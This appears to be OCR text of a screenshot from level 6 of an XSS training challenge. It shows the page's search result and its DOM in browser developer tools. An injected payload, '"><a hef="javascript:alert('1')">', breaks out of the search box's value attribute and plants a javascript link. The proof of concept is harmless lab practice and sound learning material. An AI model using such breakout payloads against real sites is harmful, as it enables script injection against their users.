 欢迎来到level6
没有找到和"><a hef="javascript:alert('1')">//相关的结
果.
//"> 搜索
now you're here.
Let's go!
IMPORT SELECT WEAR SHOP
LEVEL6
IMPORT SELECT WEAR SHOP
LEVEL6
ver2.0 :
payload的长度:35
欢迎 元素 控制台 源代码 12
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<object style="border:0px" type="text/x-scriptlet" data="http://xss.tv/theme
s/default/templates/head.html" width="100%" height="50">…</object>
<h1 align="center">欢迎来到level6</h1>
<h2 align="center">没有找到和"><a hef="javascript:alert('1')">//相关的结果.
</h2>
<center>
<form action="level6.php" method="GET">
… <input name="keyword" value> == $0
<a hef="javascript:alert('1')">…</a>
</form>
</center>
<center>…</center>
<a hef="javascript:alert('1')">…</a>
</body>
</html>
html body center form input
样式 已计算 布局 事件侦听器 DOM 断点 属性 辅助功能